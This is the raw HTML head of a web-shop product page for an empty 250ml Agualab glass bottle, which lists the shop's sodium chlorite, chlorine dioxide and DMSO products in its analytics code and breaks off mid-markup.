

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cloritodesodio.eu/gb/packaging/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html
body_size: 16845
content:
<!doctype html><html lang="gb"><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><link rel="canonical" href="https://www.cloritodesodio.eu/gb/packaging/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html"><title>Empty glass bottle Agualab 250ml</title><meta name="description" content="Empty glass bottle of 250ml."><meta name="keywords" content=""><meta name="robots" content="index,index"><link rel="alternate" href="https://www.cloritodesodio.eu/es/envases/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html" hreflang="es"><link rel="alternate" href="https://www.cloritodesodio.eu/ca/envasos/39-ampolla-agualab-de-vidre-buida-250ml-0700256984184.html" hreflang="ca-es"><link rel="alternate" href="https://www.cloritodesodio.eu/de/verpackung/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html" hreflang="de-de"><link rel="alternate" href="https://www.cloritodesodio.eu/gb/packaging/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html" hreflang="en-gb"><link rel="alternate" href="https://www.cloritodesodio.eu/fr/emballage/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html" hreflang="fr-fr"><link rel="alternate" href="https://www.cloritodesodio.eu/it/confezione/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html" hreflang="it-it"><link rel="alternate" href="https://www.cloritodesodio.eu/pt/embalagem/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html" hreflang="pt-pt"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1719431960"><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1719431960"><link rel="stylesheet" href="https://www.cloritodesodio.eu/themes/classic/assets/cache/A.theme-c706ec199.css.pagespeed.cf.xLrgZowyE6.css" type="text/css" media="all"> <script type="text/javascript">var MONDIALRELAY_ADDRESS_OPC=false;var MONDIALRELAY_AJAX_CHECKOUT_URL="https:\/\/www.cloritodesodio.eu\/gb\/module\/mondialrelay\/ajaxCheckout";var MONDIALRELAY_CARRIER_METHODS=[];var MONDIALRELAY_COUNTRY_ISO="";var MONDIALRELAY_DISPLAY_MAP="0";var MONDIALRELAY_ENSEIGNE="CC23SJWK";var MONDIALRELAY_LANG_ISO="en-GB";var MONDIALRELAY_NATIVE_RELAY_CARRIERS_IDS=[];var MONDIALRELAY_NO_SELECTION_ERROR="Please select a Point Relais\u00ae.";var MONDIALRELAY_POSTCODE="";var MONDIALRELAY_SAVE_RELAY_ERROR="An unknown error has occurred; your selected Point Relais\u00ae could not be saved.";var MONDIALRELAY_SELECTED_RELAY_IDENTIFIER=null;var MONDIALRELAY_SELECTED_RELAY_INFOS=[];var prestashop={"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (VAT excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"Free"},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English GB (English)","iso_code":"gb","locale":"en-GB","language_code":"en-gb","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":6},"page":{"title":"","canonical":null,"meta":{"title":"Empty glass bottle Agualab 250ml","description":"Empty glass bottle of 250ml.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-gb":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-39":true,"product-Empty glass bottle Agualab 250ml":true,"product-id-category-12":true,"product-id-manufacturer-3":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Clorito de sodio","logo":"\/img\/clorito-de-sodio-logo-1595357309.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.cloritodesodio.eu\/","current_url":"https:\/\/www.cloritodesodio.eu\/gb\/packaging\/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html","shop_domain_url":"https:\/\/www.cloritodesodio.eu","img_ps_url":"https:\/\/www.cloritodesodio.eu\/img\/","img_cat_url":"https:\/\/www.cloritodesodio.eu\/img\/c\/","img_lang_url":"https:\/\/www.cloritodesodio.eu\/img\/l\/","img_prod_url":"https:\/\/www.cloritodesodio.eu\/img\/p\/","img_manu_url":"https:\/\/www.cloritodesodio.eu\/img\/m\/","img_sup_url":"https:\/\/www.cloritodesodio.eu\/img\/su\/","img_ship_url":"https:\/\/www.cloritodesodio.eu\/img\/s\/","img_store_url":"https:\/\/www.cloritodesodio.eu\/img\/st\/","img_col_url":"https:\/\/www.cloritodesodio.eu\/img\/co\/","img_url":"https:\/\/www.cloritodesodio.eu\/themes\/classic\/assets\/img\/","css_url":"https:\/\/www.cloritodesodio.eu\/themes\/classic\/assets\/css\/","js_url":"https:\/\/www.cloritodesodio.eu\/themes\/classic\/assets\/js\/","pic_url":"https:\/\/www.cloritodesodio.eu\/upload\/","pages":{"address":"https:\/\/www.cloritodesodio.eu\/gb\/address","addresses":"https:\/\/www.cloritodesodio.eu\/gb\/addresses","authentication":"https:\/\/www.cloritodesodio.eu\/gb\/login","cart":"https:\/\/www.cloritodesodio.eu\/gb\/cart","category":"https:\/\/www.cloritodesodio.eu\/gb\/index.php?controller=category","cms":"https:\/\/www.cloritodesodio.eu\/gb\/index.php?controller=cms","contact":"https:\/\/www.cloritodesodio.eu\/gb\/contact-us","discount":"https:\/\/www.cloritodesodio.eu\/gb\/discount","guest_tracking":"https:\/\/www.cloritodesodio.eu\/gb\/guest-tracking","history":"https:\/\/www.cloritodesodio.eu\/gb\/order-history","identity":"https:\/\/www.cloritodesodio.eu\/gb\/identity","index":"https:\/\/www.cloritodesodio.eu\/gb\/","my_account":"https:\/\/www.cloritodesodio.eu\/gb\/my-account","order_confirmation":"https:\/\/www.cloritodesodio.eu\/gb\/order-confirmation","order_detail":"https:\/\/www.cloritodesodio.eu\/gb\/index.php?controller=order-detail","order_follow":"https:\/\/www.cloritodesodio.eu\/gb\/order-follow","order":"https:\/\/www.cloritodesodio.eu\/gb\/order","order_return":"https:\/\/www.cloritodesodio.eu\/gb\/index.php?controller=order-return","order_slip":"https:\/\/www.cloritodesodio.eu\/gb\/credit-slip","pagenotfound":"https:\/\/www.cloritodesodio.eu\/gb\/page-not-found","password":"https:\/\/www.cloritodesodio.eu\/gb\/password-recovery","pdf_invoice":"https:\/\/www.cloritodesodio.eu\/gb\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.cloritodesodio.eu\/gb\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.cloritodesodio.eu\/gb\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.cloritodesodio.eu\/gb\/prices-drop","product":"https:\/\/www.cloritodesodio.eu\/gb\/index.php?controller=product","search":"https:\/\/www.cloritodesodio.eu\/gb\/search","sitemap":"https:\/\/www.cloritodesodio.eu\/gb\/sitemap","stores":"https:\/\/www.cloritodesodio.eu\/gb\/stores","supplier":"https:\/\/www.cloritodesodio.eu\/gb\/supplier","register":"https:\/\/www.cloritodesodio.eu\/gb\/login?create_account=1","order_login":"https:\/\/www.cloritodesodio.eu\/gb\/order?login=1"},"alternative_langs":{"es":"https:\/\/www.cloritodesodio.eu\/es\/envases\/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html","ca-es":"https:\/\/www.cloritodesodio.eu\/ca\/envasos\/39-ampolla-agualab-de-vidre-buida-250ml-0700256984184.html","de-de":"https:\/\/www.cloritodesodio.eu\/de\/verpackung\/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html","en-gb":"https:\/\/www.cloritodesodio.eu\/gb\/packaging\/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html","fr-fr":"https:\/\/www.cloritodesodio.eu\/fr\/emballage\/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html","it-it":"https:\/\/www.cloritodesodio.eu\/it\/confezione\/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html","pt-pt":"https:\/\/www.cloritodesodio.eu\/pt\/embalagem\/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html"},"theme_assets":"\/themes\/classic\/assets\/","actions":{"logout":"https:\/\/www.cloritodesodio.eu\/gb\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/gb-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/gb-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/gb-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/gb-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/gb-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/gb-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/gb-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/gb-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Discount"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.cloritodesodio.eu\/gb\/"},{"title":"Water treatment","url":"https:\/\/www.cloritodesodio.eu\/gb\/10-water-treatment"},{"title":"Packaging","url":"https:\/\/www.cloritodesodio.eu\/gb\/12-packaging"},{"title":"Empty glass bottle Agualab 250ml","url":"https:\/\/www.cloritodesodio.eu\/gb\/packaging\/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769900286,"static_token":"54225de3e9c4afb888f00a2bb1dcf75d","token":"417ab60aef36ad6d832160d6773d9f3e"};var psemailsubscription_subscription="https:\/\/www.cloritodesodio.eu\/gb\/module\/ps_emailsubscription\/subscription";</script> <script type="text/javascript">var sp_link_base='https://www.cloritodesodio.eu';</script> <script type="text/javascript">function renderDataAjax(jsonData){for(var key in jsonData){if(key=='java_script'){$('body').append(jsonData[key]);}else
if($('#ets_speed_dy_'+key).length)$('#ets_speed_dy_'+key).replaceWith(jsonData[key]);}if($('#header .shopping_cart').length&&$('#header .cart_block').length){var shopping_cart=new HoverWatcher('#header .shopping_cart');var cart_block=new HoverWatcher('#header .cart_block');$("#header .shopping_cart a:first").live("hover",function(){if(ajaxCart.nb_total_products>0||parseInt($('.ajax_cart_quantity').html())>0)$("#header .cart_block").stop(true,true).slideDown(450);},function(){setTimeout(function(){if(!shopping_cart.isHoveringOver()&&!cart_block.isHoveringOver())$("#header .cart_block").stop(true,true).slideUp(450);},200);});}if(jsonData['custom_js'])$('head').append('<script src="'+sp_link_base+'/modules/ets_superspeed/views/js/script_custom.js"></javascript');}</script> <style>.layered_filter_ul .radio,.layered_filter_ul .checkbox{display:inline-block}.ets_speed_dynamic_hook .cart-products-count{display:none!important}.ets_speed_dynamic_hook .ajax_cart_quantity,.ets_speed_dynamic_hook .ajax_cart_product_txt,.ets_speed_dynamic_hook .ajax_cart_product_txt_s{display:none!important}.ets_speed_dynamic_hook .shopping_cart>a:first-child:after{display:none!important}</style> <script type="text/javascript" data-keepinline="true">var oGsr={};var bt_msgs={"delay":"You have not filled out a numeric for delay option","fbId":"You have not filled out a numeric for Facebook App ID option","fbsecret":"You have not filled out Facebook App Secret option","reviewDate":"You have not filled out the review's date","title":"You have not filled out the title","comment":"You have not filled out the comment","report":"You have not filled out the report comment","rating":"You have not selected the rating for the review","checkreview":"You have not selected one review","email":"You have not filled out your email","status":"You didn't select any status","vouchercode":"You have not filled out the voucher code","voucheramount":"You have left 0 as value for voucher's value","voucherminimum":"Minimum amount is not a numeric","vouchermaximum":"Maximum quantity is not a numeric","vouchervalidity":"You have left 0 as value for voucher's validity","importMatching":"You have not filled the number of columns out","reviewModerationTxt":{"1":"You have not filled out your legal text for using a moderation with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your legal text for using a moderation with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your legal text for using a moderation with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your legal text for using a moderation with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your legal text for using a moderation with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your legal text for using a moderation with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your legal text for using a moderation with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"reviewModifyTxt":{"1":"You have not filled out your legal text for using a review modification tool with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your legal text for using a review modification tool with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your legal text for using a review modification tool with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your legal text for using a review modification tool with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your legal text for using a review modification tool with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your legal text for using a review modification tool with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your legal text for using a review modification tool with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"emailTitle":{"1":"You have not filled out your title or text with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your title or text with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your title or text with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your title or text with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your title or text with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your title or text with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your title or text with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"emaillCategory":{"1":"You have not filled out your category label with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your category label with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your category label with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your category label with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your category label with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your category label with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your category label with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"emaillProduct":{"1":"You have not filled out your product label with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your product label with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your product label with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your product label with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your product label with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your product label with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your product label with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"emaillSentence":{"1":"You have not filled out your custom body sentence with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your custom body sentence with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your custom body sentence with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your custom body sentence with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your custom body sentence with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your custom body sentence with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your custom body sentence with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."}};var bt_sImgUrl='/modules/gsnippetsreviews/views/img/';var bt_sWebService='/modules/gsnippetsreviews/ws-gsnippetsreviews.php?bt_token=3fdf871f2d73a99a5cc5b70623982830';var sGsrModuleName='gsr';var bt_aFancyReviewForm={};var bt_aFancyReviewTabForm={};var bt_oScrollTo={};bt_oScrollTo.execute=false;var bt_oUseSocialButton={};bt_oUseSocialButton.run=false;var bt_oActivateReviewTab={};bt_oActivateReviewTab.run=false;var bt_oDeactivateReviewTab={};bt_oDeactivateReviewTab.run=false;var bt_aReviewReport=new Array();var bt_oCallback={};bt_oCallback.run=false;var bt_aStarsRating=new Array();var bt_oBxSlider={};bt_oBxSlider.run=false;</script> <script type="text/javascript">(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-169307222-1','auto');ga('send','pageview');ga('require','ec');</script> <script type="text/javascript">document.addEventListener('DOMContentLoaded',function(){if(typeof GoogleAnalyticEnhancedECommerce!=='undefined'){var MBG=GoogleAnalyticEnhancedECommerce;MBG.setCurrency('EUR');MBG.add({"id":20,"name":"sodium-chlorite-25-140ml-hcl-activator-kit-agualab","category":"water-treatment","brand":"agualab","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fgb%2Fwater-treatment%2F20-kit-11-clorito-sodico-al-25-140-ml-activador-acido-clorhidrico-4-140-ml-0671875686240.html","price":22.06},'',true);MBG.add({"id":21,"name":"kit-agualab-water-treatment-tools-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml","category":"water-treatment","brand":"agualab","variant":"","type":"typical","position":1,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fgb%2Fwater-treatment%2F21-kit-agualab-water-treatment-tools-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html","price":33.96},'',true);MBG.add({"id":44,"name":"kit-aqualab-citric-acid-50-and-sodium-chlorite-25-140-ml","category":"mms","brand":"agualab","variant":"","type":"typical","position":2,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fgb%2Fmms%2F44-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-140-ml-0781584309764.html","price":27.9},'',true);MBG.add({"id":35,"name":"sodium-chlorite-25-5-liters","category":"water-treatment","brand":"agualab","variant":"","type":"typical","position":3,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fgb%2Fwater-treatment%2F35-sodium-chlorite-25-5-liters-0732535948945.html","price":216.9},'',true);MBG.add({"id":53,"name":"agualab-dmso-70-solution-125-ml","category":"dmso","brand":"agualab","variant":"","type":"typical","position":4,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fgb%2Fdmso%2F53-agualab-dmso-70-disolucion-125-ml-0709081045466.html","price":15.17},'',true);MBG.add({"id":36,"name":"1-kilo-powder-solid-sodium-chlorite-80","category":"water-treatment","brand":"agualab","variant":"","type":"typical","position":5,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fgb%2Fwater-treatment%2F36-1-kilo-powder-solid-sodium-chlorite-80-0732535948945.html","price":83.28},'',true);MBG.add({"id":50,"name":"kit-aqualab-citric-acid-50-and-sodium-chlorite-25-250-ml","category":"mms","brand":"agualab","variant":"","type":"typical","position":6,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fgb%2Fmms%2F50-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-250-ml-0781584309757.html","price":44.1},'',true);MBG.add({"id":27,"name":"agualab-chlorine-dioxide-250ml-crystal","category":"water-treatment","brand":"agualab","variant":"","type":"typical","position":7,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fgb%2Fwater-treatment%2F27-dioxido-de-cloro-agualab-250ml-cristal-0732535948983.html","price":21.68},'',true);MBG.add({"id":54,"name":"chlorine-dioxide-in-glass-bottle-500-ml","category":"water-treatment","brand":"agualab","variant":"","type":"typical","position":8,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fgb%2Fwater-treatment%2F54-dioxido-de-cloro-500-ml-cristal-0709081045626.html","price":38.67},'',true);MBG.add({"id":26,"name":"agualab-chlorine-dioxide-500ml","category":"water-treatment","brand":"agualab","variant":"","type":"typical","position":9,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fgb%2Fwater-treatment%2F26-dioxido-de-cloro-agualab-500ml-0732535948969.html","price":37.83},'',true);MBG.add({"id":29,"name":"kit-agualab-sodium-chlorite-25-hydrochloric-acid-activator-4-250-ml","category":"water-treatment","brand":"agualab","variant":"","type":"typical","position":10,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fgb%2Fwater-treatment%2F29-kit-agualab-clorito-sodico-al-25-activador-acido-clorhidrico-4-250-ml-0671875686271.html","price":37.49},'',true);MBG.add({"id":25,"name":"sodium-chlorite-25-agualab-1-liter","category":"water-treatment","brand":"agualab","variant":"","type":"typical","position":11,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fgb%2Fwater-treatment%2F25-clorito-sodico-al-25-agualab-1-litro-0732535948945.html","price":41.31},'',true);MBG.addProductClick({"id":20,"name":"sodium-chlorite-25-140ml-hcl-activator-kit-agualab","category":"water-treatment","brand":"agualab","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fgb%2Fwater-treatment%2F20-kit-11-clorito-sodico-al-25-140-ml-activador-acido-clorhidrico-4-140-ml-0671875686240.html","price":22.06});MBG.addProductClick({"id":21,"name":"kit-agualab-water-treatment-tools-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml","category":"water-treatment","brand":"agualab","variant":"","type":"typical","position":1,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fgb%2Fwater-treatment%2F21-kit-agualab-water-treatment-tools-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html","price":33.96});MBG.addProductClick({"id":44,"name":"kit-aqualab-citric-acid-50-and-sodium-chlorite-25-140-ml","category":"mms","brand":"agualab","variant":"","type":"typical","position":2,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fgb%2Fmms%2F44-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-140-ml-0781584309764.html","price":27.9});MBG.addProductClick({"id":35,"name":"sodium-chlorite-25-5-liters","category":"water-treatment","brand":"agualab","variant":"","type":"typical","position":3,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fgb%2Fwater-treatment%2F35-sodium-chlorite-25-5-liters-0732535948945.html","price":216.9});MBG.addProductClick({"id":53,"name":"agualab-dmso-70-solution-125-ml","category":"dmso","brand":"agualab","variant":"","type":"typical","position":4,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fgb%2Fdmso%2F53-agualab-dmso-70-disolucion-125-ml-0709081045466.html","price":15.17});MBG.addProductClick({"id":36,"name":"1-kilo-powder-solid-sodium-chlorite-80","category":"water-treatment","brand":"agualab","variant":"","type":"typical","position":5,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fgb%2Fwater-treatment%2F36-1-kilo-powder-solid-sodium-chlorite-80-0732535948945.html","price":83.28});MBG.addProductClick({"id":50,"name":"kit-aqualab-citric-acid-50-and-sodium-chlorite-25-250-ml","category":"mms","brand":"agualab","variant":"","type":"typical","position":6,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fgb%2Fmms%2F50-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-250-ml-0781584309757.html","price":44.1});MBG.addProductClick({"id":27,"name":"agualab-chlorine-dioxide-250ml-crystal","category":"water-treatment","brand":"agualab","variant":"","type":"typical","position":7,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fgb%2Fwater-treatment%2F27-dioxido-de-cloro-agualab-250ml-cristal-0732535948983.html","price":21.68});MBG.addProductClick({"id":54,"name":"chlorine-dioxide-in-glass-bottle-500-ml","category":"water-treatment","brand":"agualab","variant":"","type":"typical","position":8,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fgb%2Fwater-treatment%2F54-dioxido-de-cloro-500-ml-cristal-0709081045626.html","price":38.67});MBG.addProductClick({"id":26,"name":"agualab-chlorine-dioxide-500ml","category":"water-treatment","brand":"agualab","variant":"","type":"typical","position":9,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fgb%2Fwater-treatment%2F26-dioxido-de-cloro-agualab-500ml-0732535948969.html","price":37.83});MBG.addProductClick({"id":29,"name":"kit-agualab-sodium-chlorite-25-hydrochloric-acid-activator-4-250-ml","category":"water-treatment","brand":"agualab","variant":"","type":"typical","position":10,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fgb%2Fwater-treatment%2F29-kit-agualab-clorito-sodico-al-25-activador-acido-clorhidrico-4-250-ml-0671875686271.html","price":37.49});MBG.addProductClick({"id":25,"name":"sodium-chlorite-25-agualab-1-liter","category":"water-treatment","brand":"agualab","variant":"","type":"typical","position":11,"quantity":1,"list":"product","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fgb%2Fwater-treatment%2F25-clorito-sodico-al-25-agualab-1-litro-0732535948945.html","price":41.31});}});</script> <meta name="idx" content="PSIDSHOP2026-AIX69647872637573746f6d726566-AIX69647872637573746f6d726566"> <script>function comprobarObservaciones(){var comprobante="";if((jQuery)('#onepagecheckoutps').length!=0){comprobante=(jQuery)('[name="message"]');}else{comprobante=(jQuery)('[name="delivery_message"]');}if(comprobante.length!=0){limitarObservaciones(comprobante);}}function limitarObservaciones(comprobante){if(comprobante){if((jQuery)('.originalTextareaInfo').length==0){var options2={'maxCharacterSize':69,'originalStyle':'originalTextareaInfo','warningStyle':'warningTextareaInfo','warningNumber':10,'displayFormat':'#input caracteres | #left caracteres restantes | #words palabras'};comprobante.textareaCount(options2);}}}</script> <meta property="og:type" content="product"><meta property="og:url" content="https://www.cloritodesodio.eu/gb/packaging/39-botella-agualab-de-cristal-vacia-250ml-0700256984184.html"><meta property="og:title" content="Empty glass bottle Agualab 250ml"><meta property="og:site_name" content="Clorito de sodio"><meta property="og:description" content="Empty glass bottle of 250ml."><meta property="og:image" content="https://www.cloritodesodio.eu/img/social/162491003639436.jpg"><meta property="product:pretax_price:amount" content="3.214876"><meta property="product:pretax_price:currency" content="EUR"><meta property="product:price:amount" content="3.89"><meta property="product:price:currency" content="EUR"><meta property="product:weight:value" content="0.100000"><meta property="product:weight:units" content="kg"><meta name="twitter:title" content="Empty glass bottle Agualab 250ml"><meta name="twitter:description" content="Empty glass bottle of 250ml."><meta name="twitter:image" content="https://www.cloritodesodio.eu/img/social/162491003639436.jpg"><meta name="twitter:card" content="summary_large_image"> <script type='application/ld+json' class='ets-seo-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.cloritodesodio.eu/#website","url":"https://www.cloritodesodio.eu/","name":"Clorito de sodio","potentialAction":{"@type":"SearchAction","target":"https://www.cloritodesodio.eu/search?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"Organization","@id":"https://www.cloritodesodio.eu/#organization","name":"Clorito de 